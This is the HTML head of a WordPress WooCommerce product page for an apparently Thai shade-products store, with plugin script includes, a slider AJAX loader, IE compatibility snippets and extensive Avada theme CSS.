var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e17\u0e35\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07","bwg_search_result":"\u0e21\u0e35\u0e20\u0e32\u0e1e\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.3.20'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<link rel='https://api.w.org/' href='https://www.shadeshops.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shadeshops.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.shadeshops.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<meta name="generator" content="WooCommerce 3.1.1" />
<link rel='shortlink' href='https://www.shadeshops.com/?p=12849' />
<link rel="alternate" type="application/json+oembed" href="https://www.shadeshops.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shadeshops.com%2Fproduct%2Fcoolaroo-bed-m%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shadeshops.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shadeshops.com%2Fproduct%2Fcoolaroo-bed-m%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '0a3a22ff46';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.shadeshops.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://www.shadeshops.com/wp-content/uploads/2016/03/cropped-3-3-2559-16-27-17-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.shadeshops.com/wp-content/uploads/2016/03/cropped-3-3-2559-16-27-17-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.shadeshops.com/wp-content/uploads/2016/03/cropped-3-3-2559-16-27-17-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.shadeshops.com/wp-content/uploads/2016/03/cropped-3-3-2559-16-27-17-270x270.png" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>
	
	<script src="https://www.shadeshops.com/wp-content/themes/Avada/js/excanvas.js"></script>
	
	<![endif]-->
	
	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	
	// Combine inline styles for body tag
	jQuery('body').each( function() {	
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>
	
	<![endif]-->	
	
	<script type="text/javascript">
	/*@cc_on
		@if (@_jscript_version == 10)
			document.write('<style type="text/css">.search input,.searchform input {padding-left:10px;} .avada-select-parent .select-arrow,.select-arrow{height:33px;background-color:#ffffff;}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>');
		@end
	@*/

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

		<style type="text/css">
		Avada_3.7.3{color:green;}
	
		.ua-mobile #wrapper{width: 100% !important; overflow: hidden !important;}
	
		
		html, body { background-color:#d7d6d6; }
	
	
	.header-wrapper .header-social, .sticky-header .sticky-shadow, .tfs-slider .slide-content, #header, .header-v4 #small-nav, .header-v5 #small-nav, #footer, .footer-area, #slidingbar, .page-title-container{ padding-left: 30px; padding-right: 30px; }		
	#main { padding-left: 30px; padding-right: 30px; }
	.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		padding-left: 30px;
		padding-right: 30px;
	}
	.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		margin-left: -30px;
		margin-right: -30px;
	}
	/* for full width container with 100% interior checked */
	.width-100 .hundred-percent-fullwidth {
		padding-left: 0px !important; padding-right: 0px !important;
	}

	.mobile-menu-design-modern #mobile-nav li a, .mobile-header-search { padding-left: 30px; padding-right: 30px; }
	
	.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-right: 35px; }			
	.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 42px; }
	.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 55px; }
	.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 68px; }
	.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 81px; }		

	.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-left: 30px; padding-right: 15px; }
	.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 0; padding-right: 42px; }
	.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 0; padding-right: 55px;	}
	.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 0; padding-right: 68px; }
	.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 0; padding-left: 81px; }

		@media only screen and (max-width: 1100px) {
		.width-100#main { padding-left: 30px !important; padding-right: 30px !important; }
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			padding-left: 30px !important;
			padding-right: 30px !important;
		}
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			margin-left: -30px !important;
			margin-right: -30px !important;
		}
		/* for full width container with 100% interior checked */
		.width-100 .hundred-percent-fullwidth {
			padding-left: 0px !important; padding-right: 0px !important;
		}
	}
		
	

	
	/*IE11 hack */
	@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
		.avada-select-parent .select-arrow,.select-arrow, 
		.wpcf7-select-parent .select-arrow{height:33px;line-height:33px;}
		.gravity-select-parent .select-arrow{height:24px;line-height:24px;}
		
		#wrapper .gf_browser_ie.gform_wrapper .button,
		#wrapper .gf_browser_ie.gform_wrapper .gform_footer input.button{ padding: 0 20px; }
	}

	a:hover, .tooltip-shortcode, #mobile-nav li.mobile-nav-item .open-submenu:hover {
	color:#595959;
}
#nav ul .current_page_item > a, #nav ul .current-menu-item > a, #nav ul > .current-menu-parent > a,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a,
.footer-area ul li a:hover,
.footer-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a:hover,
.footer-area .fusion-accordian .panel-title a:hover,
#slidingbar-area ul li a:hover,
#slidingbar-area .fusion-accordian .panel-title a:hover,
.portfolio-tabs li.active a, .faq-tabs li.active a,
.project-content .project-info .project-info-box a:hover,
#main .post h2 a:hover,
#main .about-author .title a:hover,
span.dropcap,.footer-area a:hover,#slidingbar-area a:hover,.copyright a:hover,
.sidebar .widget_categories li a:hover,
.sidebar .widget li a:hover,
#nav ul li > a:hover, #sticky-nav ul li > a:hover,
#nav .cart-contents .cart-link a:hover, #nav .cart-contents .checkout-link a:hover, #nav .cart-contents .cart-link a:hover:before, #nav .cart-contents .checkout-link a:hover:before,
.date-and-formats .format-box i,
h5.toggle:hover a,
.tooltip-shortcode,.content-box-percentage,
.fusion-popover,
.woocommerce .address .edit:hover:after,
.my_account_orders .order-actions a:hover:after,
.more a:hover:after,.read-more:hover:after,.entry-read-more a:hover:after,.pagination-prev:hover:before,.pagination-next:hover:after,.bbp-topic-pagination .prev:hover:before,.bbp-topic-pagination .next:hover:after,
.single-navigation a[rel=prev]:hover:before,.single-navigation a[rel=next]:hover:after,
.sidebar .widget_nav_menu li a:hover:before,.sidebar .widget_categories li a:hover:before,
.sidebar .widget .recentcomments:hover:before,.sidebar .widget_recent_entries li a:hover:before,
.sidebar .widget_archive li a:hover:before,.sidebar .widget_pages li a:hover:before,
.sidebar .widget_links li a:hover:before,.side-nav .arrow:hover:after,.woocommerce-tabs .tabs a:hover .arrow:after,
#wrapper .jtwt .jtwt_tweet a:hover,
.star-rating:before,.star-rating span:before,.price ins .amount, .avada-order-details .shop_table.order_details tfoot tr:last-child .amount,
.price > .amount,.woocommerce-pagination .prev:hover,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover:before,.woocommerce-pagination .next:hover:after,
.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after,
#wrapper .cart-checkout a:hover,#wrapper .cart-checkout a:hover:before,
.widget_shopping_cart_content .total .amount,.widget_layered_nav li a:hover:before,
.widget_product_categories li a:hover:before,#header-sticky .my-account-link-active:after,#header .my-account-link-active:after,.woocommerce-side-nav li.active a,.woocommerce-side-nav li.active a:after,.my_account_orders .order-number a,.shop_table .product-subtotal .amount,
.cart_totals .order-total .amount,form.checkout .shop_table tfoot .order-total .amount,#final-order-details .mini-order-details tr:last-child .amount,.rtl .more a:hover:before,.rtl .read-more:hover:before,.rtl .entry-read-more a:hover:before,#header-sticky .my-cart-link-active:after,.header-wrapper .my-cart-link-active:after,#wrapper .sidebar .current_page_item > a,#wrapper .sidebar .current-menu-item > a,#wrapper .sidebar .current_page_item > a:before,#wrapper .sidebar .current-menu-item > a:before,#wrapper .footer-area .current_page_item > a,#wrapper .footer-area .current-menu-item > a,#wrapper .footer-area .current_page_item > a:before,#wrapper .footer-area .current-menu-item > a:before,#wrapper #slidingbar-area .current_page_item > a,#wrapper #slidingbar-area .current-menu-item > a,#wrapper #slidingbar-area .current_page_item > a:before,#wrapper #slidingbar-area .current-menu-item > a:before,.side-nav ul > li.current_page_item > a,.side-nav li.current_page_ancestor > a,
.gform_wrapper span.ginput_total,.gform_wrapper span.ginput_product_price,.ginput_shipping_price,
.bbp-topics-front ul.super-sticky a:hover, .bbp-topics ul.super-sticky a:hover, .bbp-topics ul.sticky a:hover, .bbp-forum-content ul.sticky a:hover, .fusion-accordian .panel-title a:hover, #nav .cart-contents .cart-link a:hover:before, #nav .cart-contents .checkout-link a:hover:before{
	color:#595959;
}
.fusion-content-boxes .heading-link:hover h2 {
	color:#595959 !important;
}
.fusion-content-boxes .heading-link:hover .icon i, .fusion-accordian .panel-title a:hover .fa-fusion-box {
	background-color: #595959 !important;
	border-color: #595959 !important;
}

.sidebar .image .image-extras .image-extras-content a:hover { color: #333333; }
.star-rating:before,.star-rating span:before {
	color:#595959;
}
.tagcloud a:hover,#slidingbar-area .tagcloud a:hover,.footer-area .tagcloud a:hover{ color: #FFFFFF; text-shadow: none; -moz-text-shadow: none; -webkit-text-shadow: none; }
#nav ul .current_page_item > a, #nav ul .current-menu-item  > a, #nav ul > .current-menu-parent > a, #nav ul .current-menu-ancestor > a, .navigation li.current-menu-ancestor > a,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a, #sticky-nav li.current-menu-ancestor > a,
#nav ul ul,#sticky-nav ul ul,
.reading-box,
.portfolio-tabs li.active a, .faq-tabs li.active a,
#wrapper .fusion-tabs-widget .tab-holder .tabs li.active a,
#wrapper .post-content blockquote,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers.current,
.woocommerce-pagination .page-numbers:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul li > a:hover,#sticky-nav ul li > a:hover,.woocommerce-pagination .current,
.tagcloud a:hover,#header-sticky .my-account-link:hover:after,#header .my-account-link:hover:after,body #header-sticky .my-account-link-active:after,body #header .my-account-link-active:after,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .fusion-tabs.classic .nav-tabs > .active > .tab-link:hover, #wrapper .fusion-tabs.classic .nav-tabs > .active > .tab-link:focus, #wrapper .fusion-tabs.classic .nav-tabs > .active > .tab-link,#wrapper .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active > .tab-link{
	border-color:#595959;
}
#nav ul .current-menu-ancestor > a,.navigation li.current-menu-ancestor > a, #sticky-nav li.current-menu-ancestor > a {
	color: #595959;
}
#wrapper .side-nav li.current_page_item a{
	border-right-color:#595959;
	border-left-color:#595959;
}
.header-v2 .header-social, .header-v3 .header-social, .header-v4 .header-social,.header-v5 .header-social,.header-v2{
	border-top-color:#595959;
}

.fusion-accordian .panel-title .active .fa-fusion-box,
ul.circle-yes li:before,
.circle-yes ul li:before,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.header-v3 .header-social,.header-v4 .header-social,.header-v5 .header-social,
.date-and-formats .date-box,.table-2 table thead,
.onsale,.woocommerce-pagination .current,
.woocommerce .social-share li a:hover i,
.price_slider_wrapper .ui-slider .ui-slider-range,
.tagcloud a:hover,.cart-loading,
#toTop:hover,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .search-table .search-button input[type="submit"]:hover,
ul.arrow li:before,
p.demo_store,
.avada-myaccount-data .digital-downloads li:before, .avada-thank-you .order_details li:before,
.sidebar .widget_layered_nav li.chosen, .sidebar .widget_layered_nav_filters li.chosen {
	background-color:#595959;
}
.woocommerce .social-share li a:hover i {
	border-color:#595959;
}
.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky	{
	background-color: #ffffe8;
	opacity: 1;
}




#slidingbar {
	background-color:#363839;
	background-color:rgba(54,56,57,1);
}
.sb-toggle-wrapper {
	border-top-color:#363839;
	border-top-color:rgba(54,56,57,1);
}
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li {
	border-color: #363839;
	border-color: rgba(54,56,57,1);
}




	#header-sticky .my-cart-link:after, #header-sticky a.search-link:after, #side-header .my-cart-link:after, #side-header a.search-link:after, #header .my-cart-link:after, #header a.search-link:after,
	#small-nav .my-cart-link:after, #small-nav a.search-link:after{ border: none; }
	#side-header .my-cart-link:after, #side-header a.search-link:after{ padding: 0; }
.mobile-nav-holder .mobile-selector, 
.mobile-topnav-holder .mobile-selector, 
#mobile-nav {
	background-color: #f9f9f9}
.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector, #mobile-nav, #mobile-nav li a, #mobile-nav li a:hover, .mobile-nav-holder .mobile-selector .selector-down, .mobile-menu-design-modern .header-wrapper #mobile-nav, .sh-mobile-nav-holder.mobile-nav-holder-modern #mobile-nav,
#mobile-nav li.mobile-current-nav-item > a, .mobile-topnav-holder .mobile-selector .selector-down{ border-color: #dadada; }
.mobile-nav-holder .mobile-selector .selector-down:before, .mobile-menu-icons a, .mobile-menu-icons a:before, .mobile-topnav-holder .mobile-selector .selector-down:before{color:#dadada;}
#mobile-nav li > a:hover,
#mobile-nav li.mobile-current-nav-item > a {
	background-color: #f6f6f6}


body #header-sticky.sticky-header .sticky-shadow{background:rgba(255, 255, 255, 1);}
.no-rgba #header-sticky.sticky-header .sticky-shadow{background:#ffffff; filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1;}

#header,#small-nav,#side-header{
	background-color:#ffffff;
	background-color:rgba(255,255,255,1);
}

#main,#wrapper,
.fusion-separator .icon-wrapper, html, body, .bbp-arrow { background-color:#ffffff; }

.footer-area{
	background-color:#198c71;
}
#wrapper .footer-area .fusion-tabs-widget .tab-holder .tabs li {
	border-color:#198c71;
}

.footer-area{
	border-color:#198c71;
}

#footer{
	background-color:#00b578;
}

#footer{
	border-color:#00b578;
}

.sep-boxed-pricing .panel-heading{
	background-color:#c49862;
	border-color:#c49862;
}
.fusion-pricing-table .panel-body .price .integer-part, .fusion-pricing-table .panel-body .price .decimal-part,
.full-boxed-pricing.fusion-pricing-table .standout .panel-heading h3{
	color:#c49862;
}
.image .image-extras{
	background-image: linear-gradient(top, rgba(232,192,144,.85) 0%, rgba(214,158,90,.85) 100%);
	background-image: -o-linear-gradient(top, rgba(232,192,144,.85) 0%, rgba(214,158,90,.85) 100%);
	background-image: -moz-linear-gradient(top, rgba(232,192,144,.85) 0%, rgba(214,158,90,.85) 100%);
	background-image: -webkit-linear-gradient(top, rgba(232,192,144,.85) 0%, rgba(214,158,90,.85) 100%);
	background-image: -ms-linear-gradient(top, rgba(232,192,144,.85) 0%, rgba(214,158,90,.85) 100%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, rgba(232,192,144,.85)),
		color-stop(1, rgba(214,158,90,.85))
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8c090', endColorstr='#d69e5a')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.no-cssgradients .image .image-extras{
	background:#e8c090;
}
.image:hover .image-extras {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8c090', endColorstr='#d69e5a')
 			progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
 }
.portfolio-one .button,
#main .comment-submit,
#reviews input#submit,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],.wpcf7-submit,
.bbp-submit-wrapper .button,
.button-default,
.button.default,
.price_slider_amount button,
.gform_wrapper .gform_button,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .lost_reset_password input[type=submit],
#bbp_user_edit_submit,
.ticket-selector-submit-btn[type=submit],
.gform_page_footer input[type=button]{
	background: #e8c090;
	color: #784910;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #d69e5a ), to( #e8c090 ) );
	background-image: -webkit-linear-gradient( bottom,#d69e5a, #e8c090 );
	background-image:	-moz-linear-gradient( bottom, #d69e5a, #e8c090 );
	background-image:	  -o-linear-gradient( bottom, #d69e5a, #e8c090 );
	background-image: linear-gradient( to top,#d69e5a, #e8c090 );	

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8c090', endColorstr='#d69e5a');
		
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;	
	-o-transition: all .2s;
	transition: all .2s;	
}
.no-cssgradients .portfolio-one .button,
.no-cssgradients #main .comment-submit,
.no-cssgradients #reviews input#submit,
.no-cssgradients .comment-form input[type="submit"],
.no-cssgradients .wpcf7-form input[type="submit"],
.no-cssgradients .wpcf7-submit,
.no-cssgradients .bbp-submit-wrapper .button,
.no-cssgradients .button-default,
.no-cssgradients .button.default,
.no-cssgradients .price_slider_amount button,
.no-cssgradients .gform_wrapper .gform_button,
.no-cssgradients .woocommerce .single_add_to_cart_button,
.no-cssgradients .woocommerce button.button,
.no-cssgradients .woocommerce .shipping-calculator-form .button,
.no-cssgradients .woocommerce form.checkout #place_order,
.no-cssgradients .woocommerce .checkout_coupon .button,
.no-cssgradients .woocommerce .login .button,
.no-cssgradients .woocommerce .register .button,
.no-cssgradients .woocommerce .avada-order-details .order-again .button
.no-cssgradients .woocommerce .lost_reset_password input[type=submit],
.no-cssgradients #bbp_user_edit_submit,
.no-cssgradients .ticket-selector-submit-btn[type=submit],
.no-cssgradients .gform_page_footer input[type=button]{
	background:#e8c090;
}
.portfolio-one .button:hover,
#main .comment-submit:hover,
#reviews input#submit:hover,
.comment-form input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,
.bbp-submit-wrapper .button:hover,
.button-default:hover,
.button.default:hover,
.price_slider_amount button:hover,
.gform_wrapper .gform_button:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .shipping-calculator-form .button:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .checkout_coupon .button:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.woocommerce .avada-order-details .order-again .button:hover,
.woocommerce .lost_reset_password input[type=submit]:hover,
#bbp_user_edit_submit:hover,
.ticket-selector-submit-btn[type=submit]:hover,
.gform_page_footer input[type=button]:hover{
	background: #d69e5a;
	color: #784910;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #e8c090 ), to( #d69e5a ) );
	background-image: -webkit-linear-gradient( bottom, #e8c090, #d69e5a );
	background-image:	-moz-linear-gradient( bottom, #e8c090}, #d69e5a );
	background-image:	  -o-linear-gradient( bottom, #e8c090, #d69e5a );
	background-image: linear-gradient( to top, #e8c090, #d69e5a );

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d69e5a', endColorstr='#e8c090');
	}
.no-cssgradients .portfolio-one .button:hover,
.no-cssgradients #main .comment-submit:hover,
.no-cssgradients #reviews input#submit:hover,
.no-cssgradients .comment-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-submit:hover,
.no-cssgradients .bbp-submit-wrapper .button:hover,
.no-cssgradients .button-default:hover,
.no-cssgradinets .button.default:hover,
.no-cssgradients .price_slider_amount button:hover,
.no-cssgradients .gform_wrapper .gform_button:hover,
.no-cssgradients .woocommerce .single_add_to_cart_button:hover
.no-cssgradients .woocommerce .shipping-calculator-form .button:hover,
.no-cssgradients .woocommerce form.checkout #place_order:hover,
.no-cssgradients .woocommerce .checkout_coupon .button:hover,
.no-cssgradients .woocommerce .login .button:hover,
.no-cssgradients .woocommerce .register .button:hover,
.no-cssgradients .woocommerce .avada-order-details .order-again .button:hover,
.no-cssgradients .woocommerce .lost_reset_password input[type=submit]:hover,
.no-cssgradients #bbp_user_edit_submit:hover,
.no-cssgradients .ticket-selector-submit-btn[type=submit]:hover,
.no-cssgradients .gform_page_footer input[type=button]:hover{
	background:#d69e5a;
}

.image .image-extras .image-extras-content .icon.link-icon, .image .image-extras .image-extras-content .icon.gallery-icon { background-color:#161616; }
.image-extras .image-extras-content h3, .image .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a,.image .image-extras .image-extras-content h3, .image .image-extras .image-extras-content h2, .image .image-extras .image-extras-content a,.image .image-extras .image-extras-content .cats,.image .image-extras .image-extras-content .cats a{ color:#161616; }

.page-title-container{border-color:#d2d3d4;}

.footer-area{
	
		padding-top: 20px;
	
		padding-bottom: 10px;
	}
.footer-area > .avada-row, #footer > .avada-row {
		padding-left: 0px;
	
		padding-right: 0px;
	}



#footer{
		padding-top: 5px;
	
		padding-bottom: 8px;
	}

.fontawesome-icon.circle-yes{
	background-color:#333333;
}

.fontawesome-icon.circle-yes{
	border-color:#333333;
}

.fontawesome-icon,
.avada-myaccount-data .digital-downloads li:before,
.avada-myaccount-data .digital-downloads li:after,
.avada-thank-you .order_details li:before,
.avada-thank-you .order_details li:after,
.post-content .error-menu li:before,
.post-content .error-menu li:after{
	color:#ffffff;
}

.fusion-title .title-sep,.product .product-border{
	border-color:#e0dede;
}

.review blockquote q,.post-content blockquote,form.checkout .payment_methods .payment_box{
	background-color:#f6f3f3;
}
.fusion-testimonials .author:after{
	border-top-color:#f6f3f3;
}

.review blockquote q,.post-content blockquote{
	color:#747474;
}

@font-face {
	font-family: 'MuseoSlab500Regular';
	src: url('http://www.shadeshops.com/wp-content/uploads/2017/03/THSarabun-Bold.eot');
	src:
		url('http://www.shadeshops.com/wp-content/uploads/2017/03/THSarabun-Bold.eot?#iefix') format('eot'),
		url('http://www.shadeshops.com/wp-content/uploads/2017/03/THSarabunPSK-Bold.woff') format('woff'),
		url('http://www.shadeshops.com/wp-content/uploads/2017/03/THSarabun-Bold.ttf') format('truetype'),
		url('http://www.shadeshops.com/wp-content/uploads/2017/03/THSarabunPSK-Bold.svg#MuseoSlab500Regular') format('svg');
	font-weight: 400;
	font-style: normal;
}


body, #nav ul li ul li a, #sticky-nav ul li ul li a,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container,
.more,
.avada-container h3,
.meta .date,
.review blockquote q,
.review blockquote div strong,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content h4 a,
.project-content .project-info h4,
.post-content blockquote,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.ei-title h3,.cart-contents,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button,
.woocommerce-success-message .button,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.page-title h3,
.blog-shortcode h3.timeline-title,
#reviews #comments > h2,
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price,
#wrapper #nav ul li ul li > a, #wrapper #sticky-nav ul li ul li > a,
#bbp_user_edit_submit,
.ticket-selector-submit-btn[type=submit],
.gform_page_footer input[type=button]{
	font-family:"PT Sans", Arial, Helvetica, sans-serif;
}

.avada-container h3,
.review blockquote div strong,
.footer-area  h3,
#slidingbar-area  h3,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button,
#bbp_user_edit_submit,
.ticket-selector-submit-btn[type=submit],
.gform_page_footer input[type=button]{
	font-weight:bold;
}
.meta .date,
.review blockquote q,
.post-content blockquote{
	font-style:italic;
}



.footer-area  h3,#slidingbar-area  h3{
	font-family:"PT Sans", Arial, Helvetica, sans-serif;
}

body,.sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,
.jtwt .jtwt_tweet, .sidebar .jtwt .jtwt_tweet {
	font-size:14px;
		line-height:21px;
}
.project-content .project-info h4,.gform_wrapper label,.gform_wrapper .gfield_description,
.footer-area ul, #slidingbar-area ul, .fusion-tabs-widget .tab-holder .news-list li .post-holder a,
.fusion-tabs-widget .tab-holder .news-list li .post-holder .meta{
	font-size:14px;
		line-height:21px;
}
.blog-shortcode h3.timeline-title { font-size:14px;line-height:14px; }
.counter-box-content, .fusion-alert,.fusion-progressbar .sr-only, .post-content blockquote, .review blockquote q{ font-size:14px; }

body,.sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,.post-content blockquote, .review blockquote q{
	line-height:30px;
}
.project-content .project-info h4,.fusion-accordian .panel-body, #side-header .header-social .header-info, #side-header .header-social .top-menu {
	line-height:30px;
}

#nav,#sticky-nav,.navigation{font-size:20px;}

#small-nav .cart, #small-nav .search-link{font-size:19px;}

